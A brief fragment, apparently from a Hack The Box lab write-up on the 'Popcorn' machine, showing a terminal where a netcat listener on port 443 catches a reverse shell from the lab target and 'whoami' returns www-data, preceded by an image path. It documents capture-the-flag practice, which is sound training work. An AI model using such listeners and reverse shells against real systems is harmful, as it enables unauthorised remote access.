 tiro@Kali:~/Documents/HTB/Boxes/popcorn$ sudo nc -nlvp 443
[sudo] password for tiro:
listening on [any] 443 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.6] 32872
whoami
www-data